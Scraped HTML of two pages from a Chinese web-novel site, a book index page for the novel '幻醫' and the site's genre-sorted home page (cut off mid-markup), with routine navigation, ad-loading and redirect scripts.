

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aoaowk.com/xs/1453508010.html
body_size: 4855
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>幻醫免费全文阅读 軣我亦_車禍穿_精彩无弹窗阅读 - 奥奥文库(aoaowk.com) </title><meta name="keywords" content="幻醫免费全文阅读 軣我亦_車禍穿_精彩无弹窗阅读" /><meta name="description" content="軣我亦大写的书不乏套路，可我就喜欢把套路写活的大大，他文笔诙谐幽默，看完后总能令人心情好起来|ω・）" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="奥奥文库" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aoaowk.com/xs/1453508010.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aoaowk.com/xs/1453508010.html" /><link rel="stylesheet" href="https://23.224.199.50:64567/xcdn9/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.50:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//img.aoaowk.com/uppic/r/eB4q.jpg?sm"/><meta property="og:description" content="軣我亦大写的书不乏套路，可我就喜欢把套路写活的大大，他文笔诙谐幽默，看完后总能令人心情好起来|ω・）"/><meta property="og:novel:read_url" content="https://aoaowk.com/xs/1453508010.html"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://aoaowk.com/xs/1453508010/2.html"/><meta property="og:novel:status" content="连载中"/><meta property="og:url" content="https://aoaowk.com/xs/1453508010.html"/><meta property="og:novel:latest_chapter_name" content="車禍穿 幻醫"/><meta property="og:novel:category" content="架空历史"/><meta property="og:title" content="幻醫"/><meta property="og:novel:author" content="軣我亦"/><meta property="og:novel:update_time" content="2019-10-21"/><meta property="og:novel:book_name" content="幻醫"/><script>var CAD=0,xCoverList=[],TWMO='hk',APP_NAME='奥奥文库',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='V375ygtz',TJN='uv',ADN='od',CDNV='318',MOD='',DIR='/',FORM_HASH='9e2c0d16g9h4fg',DOMA='aoaowk.com',CDN='https://23.224.199.50:64567/xcdn9/',COOKIE_PRE='5ygtz',TWPC='ft',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aoaowk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥奥文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥奥文库</span><span class="slogan">aoaowk.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/quanben.html">完结作品</a></li><li><a href="/category/">书库作品</a></li><li><a href="/paihang.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aoaowk.com/xs/1453508010.html" title="幻醫">手机阅读《幻醫》</a></div><a href="/">奥奥文库</a> &gt; <a href="/qihuanxiaoshuo/">奇幻小说</a> &gt; <a href="/xs/1453508010.html">幻醫</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.aoaowk.com/uppic/r/eB4q.jpg?sm" author="軣我亦" alt="幻醫" /><span class="b"></span></div><div id="info"><h1>幻醫</h1><p>作者：<a href="/zuozhe/6aab4e19O6e3abmeY.html" target="_blank">軣我亦</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="T7VZ6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="T7VZ6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/1453508010.html">TXT下载</a></p><p>更新时间：2019-10-21 00:49:55&nbsp;[共2章] <p>最新：<a href="/xs/1453508010/2.html" title="">車禍穿</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">軣我亦大写的书不乏套路，可我就喜欢把套路写活的大大，他文笔诙谐幽默，看完后总能令人心情好起来|ω・） </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/J8BD.html" target="_blank" title="夫人每天都想害我">夫人每天都想害我</a> (心理小说) 、 <a href="/xs/Jklv.html" target="_blank" title="穿越之长生公子">穿越之长生公子</a> (淡定小说) 、 <a href="/xs/ZoKV.html" target="_blank" title="三国之无限召唤">三国之无限召唤</a><a href="/xiaoshuo/8pNziKB.html" title="几点潮起潮落" target="_blank">几点潮起潮落</a> (穿越小说) 、 <a href="/xs/415293863.html" target="_blank" title="国色天香（）">国色天香（）</a> (治愈小说) 、 <a href="/xs/5n5J.html" target="_blank" title="让我辅助，我带飞[电竞]">让我辅助，我带飞[电竞]</a><a href="/xiaoshuo/6EyN3U26.html" title="折叠折叠" target="_blank">折叠折叠</a> (竞技小说) 、 <a href="/xs/52T7.html" target="_blank" title="混入龙族当团宠[星际]">混入龙族当团宠[星际]</a> (重生小说) 、 <a href="/xs/JrTO.html" target="_blank" title="为白月光女帝捐躯后">为白月光女帝捐躯后</a> (皇后小说) 、 <a href="/xs/58Ug.html" target="_blank" title="迷光血影">迷光血影</a><a href="/xiaoshuo/wXBbs65.html" title="qjmotor啥牌子的摩托车多少钱" target="_blank">qjmotor啥牌子的摩托车多少钱</a> (传统武侠) 、 <a href="/xs/Z8ts.html" target="_blank" title="（火影同人）火影之修罗路">（火影同人）火影之修罗路</a><a href="/xiaoshuo/bbpYiN.html" title="承认了错误英语" target="_blank">承认了错误英语</a> (同人文) 、 <a href="/xs/ZV3m.html" target="_blank" title="论竹马是怎么被吃掉的">论竹马是怎么被吃掉的</a> (近代现代) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《幻醫》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/1453508010/2.html">車禍穿</a></dd><dd><a href="/xs/1453508010/1.html">楔子</a></dd><dt>《幻醫》 正文 </dt><dd><a href="/xs/1453508010/1.html">楔子</a></dd><dd><a href="/xs/1453508010/2.html">車禍穿</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/1453508010/index_1.html">上页</a><b>1</b><a href="/xs/1453508010/index_1.html">下页</a><select id="jump" onchange="location.href='/xs/1453508010/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 2 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/Sghu.html" target="_blank" title="咸鱼向导揣了最强哨兵的崽后">咸鱼向导揣了最强哨兵的崽后</a>、 <a href="/xiaoshuo/DBmos04.html" title="一段经典的话" target="_blank">一段经典的话</a>、 <a href="/xs/SA1q.html" target="_blank" title="貴族學院軼事">貴族學院軼事</a>、 <a href="/xs/Sz4t.html" target="_blank" title="非典型养崽">非典型养崽</a>、 <a href="/xs/1689709854.html" target="_blank" title="天官赐福">天官赐福</a>、 <a href="/xs/ZlUh.html" target="_blank" title="快穿女王：苏遍全世界">快穿女王：苏遍全世界</a>、 <a href="/xiaoshuo/8pNziv.html" title="()()不如" target="_blank">()()不如</a>、 <a href="/xs/cJsk.html" target="_blank" title="穿越之炮灰男配">穿越之炮灰男配</a>、 <a href="/xiaoshuo/yLNxvfm9.html" title="完美手游攻略大全" target="_blank">完美手游攻略大全</a>、 <a href="/xs/fFg.html" target="_blank" title="红袖招，点绛唇gl">红袖招，点绛唇gl</a>、 <a href="/xiaoshuo/bBz2skN.html" title="重生1970年代" target="_blank">重生1970年代</a>、 <a href="/xs/57wj.html" target="_blank" title="我老婆是豪门太子爷[娱乐圈]">我老婆是豪门太子爷[娱乐圈]</a>、 <a href="/xs/cJL4.html" target="_blank" title="艾泽拉斯圣光轨迹">艾泽拉斯圣光轨迹</a>、 <a href="/xs/7DN3.html" target="_blank" title="舞儿/斗罗">舞儿/斗罗</a>、 <a href="/xiaoshuo/89zbrhkM.html" title="旖霏" target="_blank">旖霏</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 如果您对幻醫作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>② 如果您发现本小说幻醫最新章节，而奥奥文库又没有更新，请联系我们更新，您的热心是对本站（aoaowk.com）最大的支持。 </p><p>③ 作者:軣我亦所写的幻醫最新章节由网友发布，《幻醫》为转载作品。 </p><p>④ 书友如发现幻醫内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>⑤ 本小说幻醫仅代表作者个人的观点，与奥奥文库的立场无关。 </p><p>*. <a href="/xs/1453508010_1202463284.html">幻醫共2章免费全文/全本TXT下载/軣我亦</a>/<span class="gray">2021-01-12 00:50:33</span></p><p>*. <a href="/j/7l90lrhmjb6fl.html">幻醫小说txt下载/第一时间更新</a>/<span class="gray">2017-08-23 13:45:30</span></p><p>*. <a href="/j/8j0ajwt967zun.html">幻醫在线阅读无广告/軣我亦 /全文无广告免费阅读</a>/<span class="gray">2017-02-17 23:37:00</span></p><p>*. <a href="/xs/1453508010_1669832328.html">幻醫/TXT下载/軣我亦 全文无广告免费下载/</a>/<span class="gray">2018-01-08 02:09:54</span></p><p>*. <a href="/xs/1453508010_1005870562.html">（穿越、架空历史、爱情）幻醫/全集TXT下载/軣我亦/精彩免费下载/</a>/<span class="gray">2017-06-01 22:48:03</span></p></div></div><script src="/click/1453508010"></script><script src="/5ygzl/318.baiduv1pg"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aoaowk.com/">奥奥文库</a>(aoaowk.com) All Rights Reserved. <a href="//ft.aoaowk.com/xs/1453508010.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/rmailThc6.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.50:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.50:64567/xcdn9/www1/_common.js?318"></script><script use="19.413ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aoaowk.com/?FROM=bjs&u=BJS
body_size: 8962
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>奥奥文库-无弹窗小说网</title><meta name="keywords" content="奥奥文库|都市小说" /><meta name="description" content="奥奥文库(aoaowk.com)：创立于2010年，提供灵异悬疑以及优秀小说在线阅读及下载。" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="奥奥文库" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aoaowk.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.aoaowk.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.50:64567/xcdn9/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.50:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var CAD=0,xCoverList=[],TWMO='hk',APP_NAME='奥奥文库',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='V375ygtz',TJN='uv',ADN='od',CDNV='318',MOD='',DIR='/',FORM_HASH='030e4daeg9h4fh',DOMA='aoaowk.com',CDN='https://23.224.199.50:64567/xcdn9/',COOKIE_PRE='5ygtz',TWPC='ft',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aoaowk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="奥奥文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">奥奥文库</span><span class="slogan">aoaowk.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/作者/主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/quanben.html">完结作品</a></li><li><a href="/category/">书库作品</a></li><li><a href="/paihang.html">榜单作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/cJKk.html" title=""><img data-lazy="//img.aoaowk.com/uppic/A/NdDA.jpg?sm" alt="快穿之命运交易系统" author="小吾君" src="/rload7frT.svg" /></a></div><dl><dt><span>小吾君</span><a href="/xs/cJKk.html" title="">快穿之命运交易系统</a></dt><dd>晋江金牌推荐VIP完结 当前被收藏数：11479 文章积分：347,948,192 文案 苏辛是一名世界一流的杀...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/5MRR.html" title=""><img data-lazy="//img.aoaowk.com/uppic/r/epAr.jpg?sm" alt="白金王座" author="墨钧" src="/rload7frT.svg" /></a></div><dl><dt><span>墨钧</span><a href="/xs/5MRR.html" title="">白金王座</a></dt><dd>晋江vp完结 非v章节章均点击数：2782 总书评数：1317 当前被收藏数：1846 营养液数：3476 文章积分：79...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/5MCj.html" title=""><img data-lazy="//img.aoaowk.com/uppic/r/eqLt.jpg?sm" alt="错把反派仙尊当成拯救对象" author="陈森森" src="/rload7frT.svg" /></a></div><dl><dt><span>陈森森</span><a href="/xs/5MCj.html" title="">错把反派仙尊当成拯救对象</a></dt><dd>晋江VIP完结 总书评数：23932  当前被收藏数：30555 营养液数：22202  文章积分：999,219,456...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/ZndU.html" title=""><img data-lazy="//img.aoaowk.com/uppic/b/onp.jpg?sm" alt="空间之娘子莫爬墙" author="陆流风" src="/rload7frT.svg" /></a></div><dl><dt><span>陆流风</span><a href="/xs/ZndU.html" title="">空间之娘子莫爬墙</a></dt><dd>刚刚获得米其林三星厨师称号的苏小小，魂穿农家！家徒四壁，不怕！厨艺在手，吃喝住全都有！极品找茬，不怕！面杖在手，打你满地找...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/ZUBa.html" title=""><img data-lazy="//img.aoaowk.com/uppic/K/XIu.jpg?sm" alt="大武侠辅助系统" author="小楊刚" src="/rload7frT.svg" /></a></div><dl><dt><span>小楊刚</span><a href="/xs/ZUBa.html" title="">大武侠辅助系统</a></dt><dd>起点VIP完结 内容简介： 这是一个属于武者的天下，这是一个属于强者称王的时代，这是一个只要你有实力，你便能得到你所想要的...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/c5eK.html" title=""><img data-lazy="//img.aoaowk.com/uppic/W/J0O.jpg?sm" alt="国师大人贫尼有喜了" author="元子一沙" src="/rload7frT.svg" /></a></div><dl><dt><span>元子一沙</span><a href="/xs/c5eK.html" title="">国师大人贫尼有喜了</a></dt><dd>潇湘高收藏VIP完结 已有2323984人读过此书，已有7649人收藏了此书 内容介绍： 请问你看过女主穿越在一尼姑庵里么...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">青梅</span><span class="s2"><a href="/xs/Jkzz.html" title="">在富婆身边到处摆摊</a></span><span class="s5">风听澜</span></li><li><span class="s1">别后</span><span class="s2"><a href="/xs/cGGD.html" title="">（外科风云同人）外科风云之愔庄恕裹</a></span><span class="s5">皓月无影</span></li><li><span class="s1">古代</span><span class="s2"><a href="/xs/J3tN.html" title="">白月光丞相的千层套路</a></span><span class="s5">昨夜未归</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/Sitz.html" title="">朱瑶玉</a></span><span class="s5">又怂又丧又</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/207981028.html" title="">娇娇娘子(都市风月奇谭)</a></span><span class="s5">清茶淡饭</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/xs/5jOc.html" title="">（斗罗同人）[斗罗]比比东是海王</a></span><span class="s5">孤独的瓶子</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/ZGnY.html" title="">快穿之宿主快吃药</a></span><span class="s5">九茶</span></li><li><span class="s1">公主</span><span class="s2"><a href="/xs/JJql.html" title="">殿下说我发癫的样子很美</a></span><span class="s5">爱哈哈的小刀</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/c26.html" title="">班花</a></span><span class="s5">天朝书生</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/SKIJ.html" title="">窃玉</a></span><span class="s5">snow_xefd</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/Sz2f.html" title="">刺客就是要爆红娱乐圈</a></span><span class="s5">七花爱吃瓜</span></li><li><span class="s1">契约</span><span class="s2"><a href="/xs/cCOm.html" title="">分手了，封杀</a></span><span class="s5">香芋奶茶</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/Sdax.html" title="">混凝土搅拌车</a></span><span class="s5">谜岛</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/SAbF.html" title="">笨蛋老哥（兄妹骨科）</a></span><span class="s5">奥勒刘</span></li><li><span class="s1">西游</span><span class="s2"><a href="/xs/JrYe.html" title="">成了病弱反派的吊命人参后</a></span><span class="s5">长乐夜未央</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1820095895.html" title="">欲火成神</a></span><span class="s5"></span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/xs/JJLA.html" target="_blank" title="公主病"><img data-lazy="//img.aoaowk.com/uppic/t/gEWP.jpg?sm" alt="公主病" author="鱼霜" /></a></div><dl><dt><a href="/xs/JJLA.html" title="公主病">公主病</a></dt><dd>晋江VIP完结 总书评数：24755 当前被收藏数：31966 营养液数：49045 文章积分：1,039,686,592...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/JkHF.html" title="诌诌不胡诌">诌诌不胡诌</a>/百丈枝</li><li><a href="/xs/cec6.html" title="假可怜与真霸总">假可怜与真霸总</a>/壹枚</li><li><a href="/xs/SoSd.html" title="我被影后教做人">我被影后教做人</a>/青青河边马</li><li><a href="/xs/8hT.html" title="小萌妻">小萌妻</a>/浮生熹微</li><li><a href="/xs/58dG.html" title="再见了三位狗男主，我就要去远航">再见了三位狗男主，我就要去远航</a>/明桂载酒</li><li><a href="/xs/1GX.html" title="宠妻之一女二夫">宠妻之一女二夫</a>/不道心</li><li><a href="/xs/SmBg.html" title="春归鹭屿">春归鹭屿</a>/青耳</li><li><a href="/xs/7bdE.html" title="短篇猛鬼故事">短篇猛鬼故事</a>/原田雨</li><li><a href="/xs/5hwN.html" title="教授，你认错O了">教授，你认错O了</a>/襄语</li><li><a href="/xs/chOT.html" title="竹马轻狂">竹马轻狂</a>/麻匣</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/xs/52Oa.html" target="_blank" title="穿成金丝雀翻身成攻"><img data-lazy="//img.aoaowk.com/uppic/q/d4Wa.jpg?sm" alt="穿成金丝雀翻身成攻" author="雀无" /></a></div><dl><dt><a href="/xs/52Oa.html" title="穿成金丝雀翻身成攻">穿成金丝雀翻身成攻</a></dt><dd>晋江VIP完结 总书评数：920 当前被收藏数：5044 营养液数：470 文章积分：59,711,320  文案： 浑浑...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/7g0Z.html" title="无限幻境">无限幻境</a>/魔龙逍遥</li><li><a href="/xs/cEBY.html" title="狩魂者之鬼喊抓鬼">狩魂者之鬼喊抓鬼</a>/三天两觉</li><li><a href="/xs/5fbB.html" title="沙雕女配成了娱乐圈泥石流">沙雕女配成了娱乐圈泥石流</a>/西柚99</li><li><a href="/xs/820101010.html" title="婚礼婚外">婚礼婚外</a>/十三罗莎</li><li><a href="/xs/SRHG.html" title="高H之家庭类（H）">高H之家庭类（H）</a>/不详</li><li><a href="/xs/ZoJA.html" title="恐怖高校">恐怖高校</a>/蝶澈妖</li><li><a href="/xs/SDZf.html" title="无名浪潮">无名浪潮</a>/时星草</li><li><a href="/xs/EOq.html" title="见鬼男友">见鬼男友</a>/何征cross</li><li><a href="/xs/Snm2.html" title="刑侦：夜半鹤知">刑侦：夜半鹤知</a>/二狮</li><li><a href="/xs/5SE8.html" title="缥缈·阎浮卷+燃犀卷">缥缈·阎浮卷+燃犀卷</a>/白姬绾</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/xs/1145832208.html" target="_blank" title="山村：男科女神医"><img data-lazy="//img.aoaowk.com/uppic/r/ejDv.jpg?sm" alt="山村：男科女神医" author="杨三姐" /></a></div><dl><dt><a href="/xs/1145832208.html" title="山村：男科女神医">山村：男科女神医</a></dt><dd>王大雷8岁时被寡妇赵金花收养，结婚后因肾虚没有战斗力而被媳妇柳如烟冷淡，两人过了不到一年就分道扬镳。为了治肾虚，王大雷来到...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/cJRx.html" title="嫁入豪门的二哈">嫁入豪门的二哈</a>/银楼</li><li><a href="/xs/SCee.html" title="我就是正常玩家！">我就是正常玩家！</a>/太白水君</li><li><a href="/xs/5C0b.html" title="结婚六年">结婚六年</a>/醉我</li><li><a href="/xs/SV1c.html" title="锦鲤在妖管局当团宠">锦鲤在妖管局当团宠</a>/清雾潋月</li><li><a href="/xs/1496483032.html" title="美女总裁的神级保镖秦天慕紫昕">美女总裁的神级保镖秦天慕紫昕</a>/一缕微风</li><li><a href="/xs/5VIk.html" title="有本事你这次别挂gl[快穿]">有本事你这次别挂gl[快穿]</a>/麓酉泽</li><li><a href="/xs/SB43.html" title="有妖">有妖</a>/晓梦致幻生</li><li><a href="/xs/cJav.html" title="我就是来借个火">我就是来借个火</a>/巫哲</li><li><a href="/xs/5VsL.html" title="高冷学姐俏学妹">高冷学姐俏学妹</a>/魏九千岁</li><li><a href="/xs/ZTXX.html" title="（黑子的篮球同人）奇迹！">（黑子的篮球同人）奇迹！</a>/莲洛</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/xs/S2rk.html" target="_blank" title="誓不为妃"><img data-lazy="//img.aoaowk.com/predefine_590578106_39203.jpg?sm" alt="誓不为妃" author="云外天都" /></a></div><dl><dt><a href="/xs/S2rk.html" title="誓不为妃">誓不为妃</a></dt><dd>一个外表懒散，实则精明，还有点卑鄙无耻的女主，穿越来到古代。一个外表灿如阳光，实则腹黑得无与伦加的强势男主，两人展开宫廷无...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/NZJ.html" title="[空间]重返十五岁">[空间]重返十五岁</a>/江默xi</li><li><a href="/xs/5IRu.html" title="海贼之赤焰剑豪">海贼之赤焰剑豪</a>/百幻生</li><li><a href="/xs/Z1eA.html" title="穿越之嫁个穷散修">穿越之嫁个穷散修</a>/沐阳潇潇</li><li><a href="/xs/c5C0.html" title="[快穿]反派BOSS总想攻略我">[快穿]反派BOSS总想攻略我</a>/深海之书</li><li><a href="/xs/cFkB.html" title="八夫坐镇，娘子乖乖投降">八夫坐镇，娘子乖乖投降</a>/风流保主</li><li><a href="/xs/ZUGs.html" title="公主嫁到：腹黑王爷心尖宠">公主嫁到：腹黑王爷心尖宠</a>/莀子</li><li><a href="/xs/ZFcg.html" title="打脸365式：影后快穿日常">打脸365式：影后快穿日常</a>/美人倾国</li><li><a href="/xs/277289948.html" title="妃临江山">妃临江山</a>/水弄月</li><li><a href="/xs/5MYJ.html" title="在狗血豪门当帮佣是什么体验">在狗血豪门当帮佣是什么体验</a>/卖花儿姑娘</li><li><a href="/xs/SVmb.html" title="穿越古代之本想躺平被迫内卷">穿越古代之本想躺平被迫内卷</a>/疑天九河</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/xs/7uUI.html" target="_blank" title="血色军刺"><img data-lazy="//img.aoaowk.com/uppic/u/hHF.jpg?sm" alt="血色军刺" author="王南北" /></a></div><dl><dt><a href="/xs/7uUI.html" 